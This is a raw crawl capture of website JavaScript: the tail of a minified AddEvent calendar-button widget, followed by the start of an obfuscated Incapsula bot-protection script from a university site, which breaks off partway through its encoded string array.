Date;c.setTime(c.getTime()+31536e6);var i="expires="+c.toUTCString();document.cookie="addevent_track_cookie="+d+"; "+i,t=d}return t},s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},documentclick:function(e){e=(e=e||window.event).target||e.srcElement,ate_touch_capable?(clearTimeout(t),t=setTimeout(function(){addeventatc.hide(e.className)},200)):addeventatc.hide(e.className)},trigger:function(e,t){if("button_click"==e)try{$(t)}catch(e){}if("button_mouseover"==e)try{S(t)}catch(e){}if("button_mouseout"==e)try{a(t)}catch(e){}if("button_dropdown_show"==e)try{L(t)}catch(e){}if("button_dropdown_hide"==e)try{H(t)}catch(e){}if("button_dropdown_click"==e)try{R(t)}catch(e){}},register:function(e,t){"button-click"==e&&($=t),"button-mouseover"==e&&(S=t),"button-mouseout"==e&&(a=t),"button-dropdown-show"==e&&(L=t),"button-dropdown-hide"==e&&(H=t),"button-dropdown-click"==e&&(R=t)},settings:function(e){null!=e.license&&(u=e.license),null!=e.css&&(e.css?p=!0:(p=!1,addeventatc.removeelement($d("ate_css")))),null!=e.mouse&&(r=e.mouse),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(r=!1),null!=e.outlook&&null!=e.outlook.show&&(x=e.outlook.show),null!=e.google&&null!=e.google.show&&(b=e.google.show),null!=e.yahoo&&null!=e.yahoo.show&&(y=e.yahoo.show),null!=e.hotmail&&null!=e.hotmail.show&&(k=e.hotmail.show),null!=e.outlookcom&&null!=e.outlookcom.show&&(k=e.outlookcom.show),null!=e.ical&&null!=e.ical.show&&(w=e.ical.show),null!=e.appleical&&null!=e.appleical.show&&(w=e.appleical.show),null!=e.facebook&&null!=e.facebook.show&&(_=e.facebook.show),null!=e.outlook&&null!=e.outlook.text&&(z=e.outlook.text),null!=e.google&&null!=e.google.text&&(T=e.google.text),null!=e.yahoo&&null!=e.yahoo.text&&(C=e.yahoo.text),null!=e.hotmail&&null!=e.hotmail.text&&(I=e.hotmail.text),null!=e.outlookcom&&null!=e.outlookcom.text&&(I=e.outlookcom.text),null!=e.ical&&null!=e.ical.text&&(N=e.ical.text),null!=e.appleical&&null!=e.appleical.text&&(N=e.appleical.text),null!=e.facebook&&null!=e.facebook.text&&(A=e.facebook.text),null!=e.dropdown&&null!=e.dropdown.order&&(f=e.dropdown.order)},keyboard:function(e,t){var a=document.getElementById(t.id+"-drop");if(a&&"block"==addeventatc.getstyle(a,"display")){for(var n=a.getElementsByTagName("SPAN"),o=null,d=0,c=0,i=0;i<n.length;i+=1)d++,addeventatc.hasclass(n[i],"drop_markup")&&(o=n[i],c=d);null===o?c=1:"down"==t.key?d<=c?c=1:c++:1==c?c=d:c--;for(i=d=0;i<n.length;i+=1)if(++d==c){n[i].className+=" drop_markup",n[i].tabIndex="0",n[i].focus()}else{var l=new RegExp("(\\s|^)drop_markup(\\s|$)");n[i].className=n[i].className.replace(l," "),n[i].className=n[i].className.replace(/\s+$/,""),n[i].tabIndex="-1"}}},keyboardclick:function(e,t){var a=document.getElementById(t.id+"-drop");if(a){for(var n=a.getElementsByTagName("SPAN"),o=null,d=0;d<n.length;d+=1)addeventatc.hasclass(n[d],"drop_markup")&&(o=n[d]);if(null!==o){o.click();for(d=0;d<n.length;d+=1){var c=new RegExp("(\\s|^)drop_markup(\\s|$)");n[d].className=n[d].className.replace(c," "),n[d].className=n[d].className.replace(/\s+$/,"")}}}},usewebcal:function(){var e=!1,t=!1,a=window.navigator.userAgent.toLowerCase();navigator.userAgent.match(/CriOS|FxiOS|OPiOS|mercury|gsa/i)&&(t=!0);var n=/iphone|ipod|ipad/.test(a);(-1<a.indexOf("fban")||-1<a.indexOf("fbav")&&n)&&(t=!0);var o=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent);return(n&&o||n&&t)&&(alert('If the event fails to load please \n"Open the page in Safari".'),e=!0),e},agent:function(){var e=navigator.userAgent||navigator.vendor||window.opera;return/windows phone/i.test(e)?"windows_phone":/android/i.test(e)?"android":/iPad|iPhone|iPod/.test(e)&&!window.MSStream?"ios":"unknown"},isloaded:function(){return!!e},notloadedcnt:function(){for(var e=document.getElementsByClassName("addeventatc"),t=0,a=0;a<e.length;a+=1)"true"==e[a].getAttribute("data-loaded")&&t++;e.length>t&&addeventatc.refresh()}}}();!function(e,t){"use strict";e=e||"docReady",t=t||window;var a=[],n=!1,o=!1;function d(){if(!n){n=!0;for(var e=0;e<a.length;e++)a[e].fn.call(window,a[e].ctx);a=[]}}function c(){"complete"===document.readyState&&d()}t[e]=function(e,t){if("function"!=typeof e)throw new TypeError("callback for docReady(fn) must be a function");n?setTimeout(function(){e(t)},1):(a.push({fn:e,ctx:t}),"complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(d,1):o||(document.addEventListener?(document.addEventListener("DOMContentLoaded",d,!1),window.addEventListener("load",d,!1)):(document.attachEvent("onreadystatechange",c),window.attachEvent("onload",d)),o=!0))}}("addeventReady",window);var ate_touch_capable="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||0<navigator.maxTouchPoints||0<window.navigator.msMaxTouchPoints;window.addEventListener?(document.addEventListener("click",addeventatc.documentclick,!1),ate_touch_capable&&document.addEventListener("touchend",addeventatc.documentclick,!1)):window.attachEvent?(document.attachEvent("onclick",addeventatc.documentclick),ate_touch_capable&&document.attachEvent("ontouchend",addeventatc.documentclick)):document.onclick=function(){addeventatc.documentclick(event)},addeventReady(function(){addeventatc.initialize()});var flbckcnt=0,flbckint=setInterval(function(){15<=++flbckcnt||addeventatc.isloaded()?clearInterval(flbckint):addeventatc.initialize()},300),nlbckcnt=0,nlbckint=setInterval(function(){15<=++nlbckcnt?clearInterval(nlbckint):addeventatc.notloadedcnt()},300);


--- FILE ---
content_type: application/javascript
request_url: https://cil.nus.edu.sg/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1427104885
body_size: 19187
content:
var _0x9e1f=['\x5a\x73\x4f\x68\x47\x63\x4f\x75\x77\x6f\x63\x76','\x59\x32\x78\x64\x77\x70\x45\x4a\x51\x44\x66\x44\x76\x38\x4b\x64\x77\x6f\x54\x44\x75\x45\x2f\x43\x69\x58\x52\x79\x41\x6d\x6a\x43\x68\x73\x4f\x65\x44\x63\x4b\x43\x4d\x73\x4f\x4c\x77\x70\x6e\x43\x6e\x6e\x72\x44\x76\x42\x73\x3d','\x63\x30\x2f\x43\x6d\x63\x4f\x79\x77\x36\x7a\x43\x6a\x73\x4f\x47\x77\x35\x67\x71\x77\x71\x37\x43\x6d\x6b\x30\x48\x62\x56\x6f\x3d','\x77\x37\x76\x44\x76\x67\x42\x72\x55\x79\x4d\x3d','\x4d\x57\x70\x4c\x77\x6f\x45\x2f\x54\x69\x6f\x3d','\x77\x70\x4d\x4d\x77\x71\x62\x44\x73\x53\x56\x67\x49\x73\x4b\x52\x52\x73\x4f\x75\x4a\x47\x68\x4e\x77\x36\x45\x3d','\x77\x70\x6a\x43\x74\x42\x46\x6f\x77\x37\x49\x64\x77\x6f\x67\x3d','\x50\x4d\x4f\x48\x77\x70\x45\x53\x41\x31\x35\x2f\x77\x70\x58\x43\x6e\x42\x33\x44\x70\x63\x4b\x56\x77\x70\x76\x43\x68\x67\x3d\x3d','\x49\x6e\x64\x51\x77\x6f\x45\x69\x55\x67\x3d\x3d','\x58\x4d\x4b\x71\x77\x6f\x55\x32\x77\x6f\x46\x5a\x43\x67\x3d\x3d','\x4e\x67\x38\x58\x62\x63\x4b\x6f\x66\x4d\x4b\x67\x77\x35\x46\x69\x77\x72\x50\x44\x70\x67\x3d\x3d','\x57\x30\x6c\x44\x4d\x63\x4b\x4b\x77\x70\x77\x6b\x50\x46\x6c\x6c\x77\x35\x2f\x43\x70\x38\x4b\x5a','\x77\x72\x44\x44\x73\x47\x33\x44\x70\x31\x7a\x44\x70\x77\x3d\x3d','\x77\x6f\x33\x43\x76\x51\x39\x2f\x77\x37\x6f\x44\x77\x72\x6c\x66\x54\x54\x6c\x49\x77\x72\x70\x51\x52\x57\x6a\x44\x74\x6a\x72\x43\x6e\x41\x3d\x3d','\x77\x70\x7a\x43\x73\x41\x78\x6f\x77\x37\x34\x3d','\x64\x55\x78\x68\x50\x69\x6a\x43\x72\x38\x4b\x6e\x77\x37\x77\x55\x53\x4d\x4b\x36\x61\x73\x4b\x72\x4d\x38\x4b\x62\x4a\x6b\x45\x3d','\x42\x73\x4b\x54\x45\x41\x52\x44','\x77\x34\x51\x46\x77\x71\x45\x49\x48\x6b\x6f\x30\x42\x51\x3d\x3d','\x49\x78\x46\x6e\x77\x34\x33\x43\x6d\x6e\x4c\x43\x76\x4d\x4f\x75\x77\x6f\x76\x43\x6e\x78\x56\x56\x77\x70\x37\x43\x6c\x4d\x4f\x4c\x77\x37\x5a\x6c\x57\x67\x3d\x3d','\x42\x42\x34\x46\x77\x72\x6f\x73\x77\x6f\x63\x3d','\x77\x72\x62\x44\x75\x48\x48\x44\x6c\x30\x54\x44\x74\x63\x4b\x4a\x4c\x77\x3d\x3d','\x5a\x42\x46\x62\x77\x37\x74\x44\x77\x6f\x66\x43\x73\x67\x7a\x43\x75\x73\x4f\x43\x41\x63\x4b\x6b\x4b\x6d\x2f\x43\x72\x67\x3d\x3d','\x77\x6f\x2f\x43\x71\x51\x6c\x75\x77\x36\x38\x63','\x77\x37\x48\x44\x74\x51\x70\x6f\x55\x67\x3d\x3d','\x77\x34\x6f\x79\x44\x53\x4c\x44\x73\x6b\x62\x43\x69\x6d\x42\x50\x77\x71\x7a\x43\x76\x63\x4f\x47\x77\x37\x72\x43\x73\x4d\x4b\x4b\x77\x6f\x76\x44\x74\x63\x4b\x72\x77\x72\x31\x50','\x47\x7a\x56\x43\x48\x4d\x4f\x66\x77\x72\x4c\x43\x6a\x63\x4f\x5a\x77\x34\x35\x51','\x44\x77\x73\x44\x52\x63\x4b\x38\x62\x73\x4b\x78\x77\x35\x4e\x79\x77\x37\x48\x44\x73\x7a\x42\x52\x51\x73\x4b\x48\x77\x70\x33\x44\x6d\x56\x67\x51\x77\x72\x54\x44\x75\x4d\x4b\x48\x77\x36\x49\x3d','\x58\x55\x4e\x54','\x77\x72\x6e\x44\x71\x57\x72\x44\x73\x31\x33\x44\x74\x63\x4b\x64\x4f\x51\x3d\x3d','\x77\x35\x48\x44\x70\x41\x4e\x39\x52\x43\x54\x44\x74\x67\x66\x44\x74\x38\x4b\x4e\x77\x35\x39\x52\x63\x73\x4b\x4e\x77\x71\x44\x44\x6d\x77\x70\x4a\x56\x63\x4b\x7a\x77\x36\x54\x44\x70\x73\x4b\x4f\x42\x73\x4f\x2f\x77\x35\x30\x3d','\x4c\x63\x4f\x4b\x77\x70\x49\x46\x42\x77\x3d\x3d','\x51\x73\x4b\x74\x77\x6f\x63\x33\x77\x6f\x46\x59\x4f\x41\x3d\x3d','\x4d\x79\x58\x43\x6a\x58\x49\x3d','\x77\x70\x54\x43\x71\x31\x44\x43\x73\x63\x4b\x61\x63\x68\x34\x3d','\x48\x4d\x4b\x58\x45\x68\x5a\x53\x52\x67\x3d\x3d','\x63\x63\x4b\x2f\x56\x73\x4f\x71\x77\x37\x74\x2b\x65\x38\x4f\x6b\x5a\x45\x58\x43\x6a\x4d\x4b\x41\x77\x37\x52\x32\x77\x36\x74\x4d\x55\x38\x4f\x39\x77\x36\x46\x4e','\x77\x70\x73\x56\x77\x72\x33\x44\x74\x6a\x5a\x62\x5a\x63\x4b\x48\x56\x38\x4f\x33','\x64\x4d\x4f\x77\x48\x73\x4f\x35\x77\x70\x77\x72\x55\x63\x4f\x30\x52\x57\x72\x43\x6c\x44\x6a\x43\x74\x4d\x4b\x78\x47\x31\x39\x57\x51\x73\x4b\x4b\x53\x42\x77\x3d','\x77\x37\x7a\x43\x6c\x33\x6c\x67\x45\x67\x3d\x3d','\x4b\x63\x4f\x38\x61\x51\x3d\x3d','\x48\x38\x4b\x48\x43\x42\x52\x55\x5a\x73\x4b\x4f\x77\x71\x67\x6a\x77\x71\x62\x43\x73\x77\x3d\x3d','\x77\x70\x2f\x43\x68\x67\x4c\x44\x67\x73\x4b\x4d\x77\x6f\x4c\x44\x70\x38\x4b\x33\x77\x34\x54\x44\x6c\x38\x4b\x32\x77\x72\x41\x34\x77\x6f\x39\x4a\x77\x6f\x37\x44\x6f\x4d\x4f\x63\x48\x4d\x4f\x44\x57\x4d\x4b\x39\x77\x35\x78\x4f\x66\x53\x4d\x68\x56\x67\x3d\x3d','\x56\x4d\x4f\x38\x45\x73\x4f\x61\x77\x72\x38\x4f\x47\x73\x4f\x31\x56\x48\x76\x43\x67\x79\x50\x43\x6b\x73\x4b\x7a\x4d\x56\x64\x51\x51\x73\x4f\x53\x44\x56\x67\x3d','\x77\x34\x63\x44\x77\x70\x77\x59\x41\x31\x52\x30\x41\x58\x7a\x43\x6f\x38\x4f\x75\x77\x36\x5a\x4c\x5a\x63\x4b\x5a\x77\x70\x62\x43\x73\x73\x4b\x55\x51\x56\x63\x6e\x55\x6a\x58\x44\x6c\x32\x49\x77\x77\x70\x35\x73\x77\x37\x55\x3d','\x57\x73\x4b\x35\x77\x6f\x59\x67\x77\x6f\x45\x3d','\x59\x46\x4c\x43\x6d\x4d\x4f\x69\x77\x37\x33\x43\x6a\x38\x4f\x41\x77\x70\x55\x6f\x77\x71\x54\x43\x6d\x67\x3d\x3d','\x44\x44\x56\x2f\x42\x73\x4f\x49\x77\x72\x6a\x43\x6c\x38\x4f\x58','\x57\x63\x4f\x78\x77\x6f\x50\x43\x69\x47\x6b\x74\x77\x71\x31\x66\x77\x70\x78\x62\x77\x34\x6e\x43\x75\x73\x4f\x48\x56\x4d\x4f\x31\x4d\x38\x4f\x2b\x77\x72\x6b\x7a\x77\x37\x6c\x36\x77\x36\x67\x39\x77\x36\x42\x71\x42\x63\x4f\x4a\x49\x38\x4b\x69\x50\x7a\x2f\x43\x70\x42\x35\x62\x77\x6f\x62\x44\x75\x38\x4f\x38\x4d\x4d\x4f\x48\x77\x70\x7a\x43\x69\x38\x4b\x76\x65\x67\x4d\x68\x77\x35\x72\x44\x6c\x32\x33\x43\x71\x38\x4f\x51\x54\x38\x4f\x69\x54\x67\x63\x4d\x59\x47\x54\x43\x6c\x33\x58\x43\x6f\x38\x4b\x4a\x77\x71\x6e\x43\x6f\x63\x4b\x50\x77\x36\x2f\x44\x71\x56\x39\x6f\x63\x47\x76\x44\x6e\x67\x66\x43\x74\x7a\x72\x43\x68\x78\x64\x52\x45\x54\x42\x34\x77\x6f\x35\x59\x77\x6f\x58\x43\x6c\x67\x3d\x3d','\x77\x6f\x44\x43\x74\x73\x4f\x6c\x77\x37\x70\x6c','\x77\x71\x6e\x43\x74\x42\x67\x3d','\x44\x38\x4b\x62\x77\x71\x34\x3d','\x43\x63\x4b\x50\x77\x71\x49\x38\x77\x6f\x66\x44\x73\x38\x4f\x4e\x66\x52\x45\x3d','\x4d\x57\x70\x4c\x77\x6f\x45\x2f\x54\x69\x72\x44\x71\x41\x3d\x3d','\x42\x73\x4b\x58\x44\x67\x4a\x50\x51\x63\x4b\x46\x77\x72\x49\x3d','\x4e\x69\x2f\x43\x6b\x47\x51\x3d','\x54\x46\x6c\x79\x53\x45\x56\x53\x62\x43\x50\x43\x72\x63\x4f\x68\x77\x34\x50\x44\x69\x67\x62\x44\x71\x38\x4b\x32\x77\x36\x56\x48\x77\x34\x6e\x44\x72\x54\x6e\x43\x6d\x51\x3d\x3d','\x77\x72\x38\x57\x77\x35\x54\x43\x70\x4d\x4b\x2b','\x47\x4d\x4b\x4f\x77\x71\x55\x73\x77\x6f\x7a\x44\x76\x38\x4f\x4e\x62\x44\x67\x36\x46\x42\x45\x3d','\x56\x38\x4b\x49\x77\x72\x74\x74\x57\x73\x4f\x75\x77\x71\x4a\x36\x54\x4d\x4f\x5a\x77\x37\x62\x43\x6b\x73\x4f\x6d\x77\x71\x6a\x44\x72\x4d\x4b\x56\x77\x35\x38\x46\x53\x38\x4f\x42\x77\x71\x55\x43','\x43\x73\x4b\x41\x77\x71\x6f\x73\x77\x6f\x51\x3d','\x4c\x38\x4f\x45\x77\x71\x30\x45\x45\x46\x73\x2f\x77\x6f\x49\x3d','\x49\x52\x56\x2f\x77\x34\x50\x43\x69\x58\x73\x3d','\x77\x36\x54\x43\x6c\x32\x4e\x38\x45\x47\x52\x59\x57\x73\x4b\x35\x44\x73\x4f\x77\x49\x45\x76\x43\x67\x55\x58\x43\x76\x30\x58\x44\x6b\x4d\x4f\x30\x77\x72\x50\x44\x76\x63\x4f\x43\x42\x31\x59\x3d','\x77\x36\x2f\x43\x72\x73\x4f\x6a\x4d\x38\x4f\x72\x66\x63\x4f\x58\x65\x73\x4b\x58\x77\x37\x34\x3d','\x77\x34\x49\x65\x77\x6f\x59\x3d','\x77\x6f\x37\x43\x74\x42\x5a\x30\x77\x37\x67\x4b\x77\x72\x6c\x4f\x56\x43\x38\x3d','\x48\x69\x39\x43\x45\x63\x4f\x4f\x77\x72\x6a\x43\x6c\x73\x4f\x65','\x58\x38\x4b\x37\x77\x70\x67\x77\x77\x6f\x46\x45\x56\x38\x4b\x49\x61\x38\x4f\x31\x77\x71\x58\x43\x6e\x67\x3d\x3d','\x77\x70\x50\x44\x71\x43\x4e\x71\x77\x35\x63\x3d','\x77\x35\x4d\x36\x48\x7a\x2f\x44\x76\x51\x3d\x3d','\x77\x71\x62\x44\x71\x33\x62\x44\x73\x55\x33\x44\x75\x73\x4f\x55\x4e\x4d\x4f\x56\x77\x37\x63\x79\x4f\x38\x4b\x58','\x77\x6f\x66\x44\x6d\x38\x4b\x66\x77\x6f\x5a\x4e','\x77\x71\x4d\x54\x61\x4d\x4b\x6c\x77\x72\x48\x44\x6d\x67\x3d\x3d','\x66\x73\x4f\x45\x77\x6f\x74\x64\x52\x67\x3d\x3d','\x77\x6f\x44\x44\x70\x69\x35\x76\x77\x35\x76\x43\x70\x63\x4f\x4b\x77\x34\x37\x43\x6e\x52\x37\x43\x67\x78\x46\x56\x59\x41\x39\x71','\x45\x73\x4b\x43\x77\x71\x6e\x44\x76\x69\x76\x43\x6c\x41\x3d\x3d','\x50\x73\x4f\x45\x77\x70\x38\x41\x43\x32\x30\x30\x77\x70\x33\x43\x6d\x6a\x76\x44\x71\x4d\x4b\x47\x77\x6f\x66\x43\x6e\x6a\x34\x3d','\x77\x71\x59\x61\x54\x38\x4b\x34\x4d\x63\x4f\x4e\x77\x71\x72\x43\x76\x47\x44\x43\x75\x41\x6a\x44\x74\x52\x68\x6e\x5a\x42\x33\x43\x71\x51\x50\x44\x6a\x73\x4f\x59\x77\x72\x76\x43\x73\x77\x3d\x3d','\x77\x6f\x33\x43\x6c\x77\x58\x44\x6c\x63\x4b\x58\x77\x6f\x59\x3d','\x66\x52\x6c\x44\x77\x37\x5a\x4c\x77\x70\x48\x44\x71\x43\x76\x43\x67\x63\x4b\x6f\x4b\x73\x4b\x53\x42\x30\x44\x43\x6d\x44\x76\x43\x6c\x63\x4f\x54\x77\x70\x4d\x3d','\x56\x73\x4b\x4d\x77\x36\x44\x44\x6f\x55\x66\x44\x73\x77\x39\x53\x77\x70\x73\x51\x77\x37\x46\x56','\x63\x4d\x4b\x6b\x77\x35\x4c\x44\x6a\x47\x58\x44\x6e\x43\x52\x2b\x77\x71\x56\x2f\x77\x34\x39\x76\x63\x6e\x41\x68\x63\x38\x4f\x53\x77\x35\x37\x44\x70\x51\x31\x44\x48\x31\x72\x44\x76\x48\x6b\x70\x77\x72\x74\x62\x77\x71\x41\x3d','\x64\x56\x7a\x43\x6d\x73\x4f\x6b\x77\x36\x77\x3d','\x4c\x63\x4f\x75\x77\x36\x55\x49\x46\x7a\x35\x4a\x77\x72\x66\x43\x67\x51\x3d\x3d','\x77\x35\x77\x50\x77\x70\x77\x62\x47\x45\x73\x3d','\x51\x73\x4b\x35\x77\x70\x77\x38\x77\x6f\x4e\x4c\x44\x63\x4b\x51\x63\x4d\x4b\x2f\x77\x71\x48\x43\x6d\x73\x4b\x35\x77\x35\x72\x43\x74\x51\x52\x65\x77\x36\x35\x7a\x77\x71\x77\x46\x61\x52\x30\x42\x4b\x32\x58\x43\x68\x51\x3d\x3d','\x61\x38\x4f\x58\x77\x70\x62\x44\x6f\x63\x4b\x4a','\x4b\x6b\x31\x75','\x50\x52\x78\x6b\x77\x34\x50\x43\x6c\x48\x33\x43\x75\x77\x3d\x3d','\x52\x55\x6c\x63\x49\x38\x4b\x58\x77\x6f\x59\x3d','\x77\x70\x4c\x44\x6f\x43\x46\x37\x77\x35\x33\x43\x6a\x63\x4b\x79\x77\x34\x7a\x43\x67\x78\x6a\x43\x68\x77\x6c\x74\x58\x41\x35\x77\x61\x51\x3d\x3d','\x77\x35\x63\x47\x77\x70\x30\x65\x44\x55\x38\x4f\x43\x6e\x72\x43\x76\x67\x3d\x3d','\x51\x63\x4b\x69\x56\x38\x4f\x4d\x77\x37\x45\x70\x42\x52\x58\x43\x69\x38\x4b\x6a\x56\x42\x4a\x50\x77\x72\x4c\x44\x6a\x46\x51\x34\x61\x4d\x4b\x2b\x77\x70\x68\x73\x77\x6f\x55\x45\x44\x69\x64\x62\x77\x72\x6a\x44\x67\x48\x72\x43\x72\x73\x4f\x4b\x62\x63\x4b\x4d\x77\x37\x6e\x44\x73\x30\x34\x72\x77\x34\x48\x43\x6a\x51\x3d\x3d','\x77\x35\x49\x79\x46\x7a\x37\x44\x73\x41\x3d\x3d','\x64\x73\x4f\x71\x46\x63\x4f\x76\x77\x72\x49\x37\x47\x73\x4f\x31\x52\x46\x72\x43\x6b\x44\x37\x43\x6e\x51\x3d\x3d','\x46\x63\x4b\x49\x77\x71\x48\x44\x6f\x7a\x76\x43\x6c\x41\x3d\x3d','\x41\x78\x51\x4e\x77\x71\x63\x38','\x44\x77\x63\x61\x77\x71\x41\x2f\x77\x70\x55\x6f\x77\x6f\x6e\x43\x68\x63\x4f\x33\x48\x46\x48\x44\x71\x43\x56\x63\x77\x35\x37\x44\x6c\x42\x73\x62\x62\x6d\x4d\x61\x77\x70\x42\x30\x4f\x42\x62\x44\x67\x78\x44\x44\x6d\x4d\x4b\x53\x62\x68\x39\x67\x77\x36\x44\x44\x6a\x4d\x4b\x68\x59\x73\x4f\x47\x4d\x67\x3d\x3d','\x46\x77\x63\x41\x77\x72\x77\x39','\x41\x73\x4b\x4a\x77\x71\x58\x44\x76\x78\x37\x43\x67\x48\x33\x44\x6f\x63\x4b\x66\x51\x6d\x58\x44\x6d\x4d\x4f\x77','\x77\x37\x7a\x44\x74\x41\x68\x32\x51\x79\x4d\x3d','\x53\x6b\x52\x77\x55\x30\x77\x3d','\x52\x30\x31\x45\x4c\x63\x4b\x45\x77\x6f\x38\x31\x65\x77\x77\x74\x77\x35\x6e\x44\x73\x38\x4f\x56\x4b\x58\x31\x76\x77\x36\x74\x67\x5a\x38\x4b\x34\x77\x70\x48\x43\x6c\x44\x64\x35\x77\x36\x44\x44\x70\x38\x4f\x54\x77\x6f\x54\x44\x6e\x63\x4b\x69\x77\x72\x59\x65\x43\x38\x4b\x34\x77\x34\x70\x59\x61\x4d\x4f\x6b\x77\x35\x45\x3d','\x41\x63\x4b\x62\x77\x71\x7a\x44\x75\x44\x6f\x3d','\x42\x38\x4f\x47\x51\x51\x72\x43\x6d\x33\x76\x43\x68\x38\x4f\x51\x77\x71\x35\x42\x77\x34\x30\x4c\x77\x36\x67\x3d','\x59\x46\x64\x75\x4e\x43\x50\x43\x71\x77\x3d\x3d','\x4a\x73\x4f\x4d\x58\x30\x64\x75','\x63\x4d\x4b\x6b\x77\x35\x4c\x44\x6a\x47\x58\x44\x6e\x43\x52\x2b\x77\x71\x56\x2f\x77\x35\x4a\x71\x61\x6e\x49\x63\x5a\x4d\x4f\x52\x77\x36\x44\x43\x73\x57\x35\x47\x47\x55\x62\x44\x74\x48\x34\x75\x77\x36\x41\x53\x77\x72\x4a\x39\x64\x44\x41\x6f\x77\x72\x62\x43\x70\x38\x4f\x76\x77\x37\x77\x74\x77\x70\x45\x6d\x4b\x73\x4b\x43\x47\x4d\x4b\x4d\x65\x38\x4f\x62','\x77\x36\x37\x44\x71\x68\x78\x2f\x54\x6a\x37\x43\x71\x77\x3d\x3d','\x4c\x41\x38\x50\x77\x72\x73\x33\x77\x6f\x63\x7a\x77\x6f\x44\x43\x67\x38\x4f\x35\x4c\x45\x62\x44\x71\x6a\x49\x39\x77\x36\x6e\x44\x74\x54\x4e\x50\x65\x6d\x34\x62\x77\x70\x59\x7a\x4e\x41\x3d\x3d','\x77\x6f\x62\x43\x6a\x68\x72\x44\x6a\x38\x4b\x45\x77\x70\x54\x43\x76\x63\x4b\x50\x77\x35\x50\x43\x6d\x38\x4b\x54\x77\x6f\x34\x4c\x77\x70\x78\x43','\x53\x31\x35\x54\x4d\x73\x4b\x47','\x77\x6f\x76\x44\x71\x44\x6c\x32\x77\x35\x58\x43\x6d\x38\x4f\x6f\x77\x34\x54\x43\x6e\x56\x6e\x43\x6b\x42\x74\x6b\x65\x69\x64\x2b\x66\x38\x4f\x58\x77\x35\x58\x43\x68\x4d\x4b\x63\x77\x35\x35\x58\x45\x63\x4f\x54\x77\x37\x41\x33\x66\x55\x4c\x43\x6a\x41\x3d\x3d','\x46\x77\x73\x5a\x57\x63\x4b\x2b','\x64\x31\x5a\x71\x4b\x41\x62\x43\x76\x38\x4f\x73\x77\x36\x59\x50\x58\x38\x4b\x76\x62\x4d\x4b\x6a','\x44\x41\x6b\x4f\x77\x71\x41\x30\x77\x70\x45\x3d','\x77\x6f\x76\x44\x71\x44\x6c\x32\x77\x35\x58\x43\x6d\x38\x4f\x6f\x77\x34\x54\x43\x6e\x56\x6e\x43\x6b\x42\x74\x6b\x65\x69\x64\x2b\x66\x38\x4f\x58\x77\x35\x58\x43\x68\x4d\x4b\x63\x77\x35\x35\x58\x45\x63\x4f\x4f\x77\x37\x4d\x30\x59\x45\x6a\x43\x68\x73\x4f\x6a\x77\x6f\x45\x3d','\x77\x70\x37\x43\x6a\x67\x44\x44\x6b\x38\x4b\x47','\x77\x72\x68\x46\x77\x71\x4c\x43\x6a\x6a\x50\x44\x6d\x55\x2f\x44\x6b\x38\x4b\x33\x77\x36\x50\x43\x70\x4d\x4b\x56\x41\x77\x3d\x3d','\x77\x70\x55\x4f\x77\x70\x5a\x6d\x77\x72\x44\x44\x71\x63\x4b\x45\x77\x35\x51\x3d','\x51\x38\x4f\x61\x77\x36\x48\x43\x76\x46\x4d\x35\x77\x70\x50\x43\x68\x41\x58\x44\x75\x73\x4b\x4f\x77\x70\x7a\x43\x69\x6e\x51\x35\x52\x73\x4b\x50\x77\x34\x42\x4d\x77\x71\x7a\x44\x6f\x58\x38\x3d','\x77\x70\x6e\x43\x6f\x51\x78\x30\x77\x36\x38\x3d','\x4f\x77\x30\x6a','\x63\x4d\x4f\x73\x45\x73\x4f\x75\x77\x6f\x63\x75','\x61\x38\x4f\x72\x77\x70\x2f\x43\x6a\x41\x3d\x3d','\x58\x6c\x64\x39\x53\x45\x30\x3d','\x77\x37\x4a\x7a\x77\x34\x67\x3d','\x45\x67\x34\x65','\x48\x38\x4b\x54\x77\x71\x4d\x34\x77\x70\x58\x44\x76\x38\x4f\x6d\x64\x42\x41\x34\x46\x52\x72\x43\x6b\x51\x3d\x3d','\x77\x70\x50\x43\x73\x31\x6f\x3d','\x77\x72\x6f\x46\x77\x35\x73\x3d','\x64\x4d\x4b\x6c\x61\x41\x3d\x3d','\x4e\x4d\x4f\x30\x77\x71\x4e\x44\x54\x41\x50\x43\x6f\x44\x67\x67\x77\x35\x63\x48\x48\x52\x6c\x6a\x77\x36\x66\x43\x67\x45\x2f\x43\x69\x30\x4e\x5a\x77\x35\x55\x4c\x62\x6c\x33\x44\x72\x38\x4f\x7a\x4e\x68\x68\x32\x65\x73\x4b\x43\x45\x4d\x4f\x75\x66\x77\x3d\x3d','\x66\x38\x4b\x66\x77\x71\x35\x70','\x45\x77\x63\x43\x77\x71\x30\x33\x77\x70\x6b\x3d','\x77\x6f\x6a\x43\x70\x51\x39\x38','\x77\x70\x33\x44\x68\x38\x4b\x72\x77\x35\x77\x3d','\x64\x63\x4b\x68\x51\x63\x4f\x2b\x77\x34\x42\x75\x53\x4d\x4b\x70\x56\x58\x33\x43\x6c\x58\x72\x44\x69\x38\x4b\x79\x45\x51\x46\x66\x41\x4d\x4b\x50\x45\x78\x33\x44\x6e\x6c\x4c\x43\x69\x51\x50\x44\x74\x57\x66\x43\x6f\x45\x6a\x43\x73\x38\x4b\x72\x77\x36\x62\x44\x67\x4d\x4b\x75\x4e\x46\x78\x38\x77\x6f\x4c\x43\x71\x4d\x4b\x6b\x50\x38\x4b\x31\x5a\x46\x73\x71\x50\x48\x48\x43\x6a\x68\x6a\x43\x69\x53\x39\x70\x77\x37\x48\x43\x71\x63\x4b\x4c\x77\x37\x54\x44\x76\x77\x4e\x77\x77\x37\x49\x36\x77\x36\x6c\x30\x77\x72\x35\x65','\x77\x71\x46\x5a\x77\x71\x41\x3d','\x61\x63\x4b\x4e\x77\x70\x41\x3d','\x53\x6e\x62\x43\x67\x67\x3d\x3d','\x77\x34\x50\x43\x76\x57\x45\x3d','\x4c\x53\x49\x78\x4a\x78\x6c\x37\x54\x56\x76\x44\x6e\x4d\x4f\x6e\x62\x4d\x4b\x65\x44\x6c\x6a\x43\x6a\x38\x4f\x45\x77\x72\x6b\x4b\x77\x70\x2f\x43\x69\x73\x4b\x53\x77\x37\x54\x44\x6a\x63\x4b\x34\x77\x35\x6a\x43\x73\x41\x55\x4f\x50\x73\x4f\x79\x47\x4d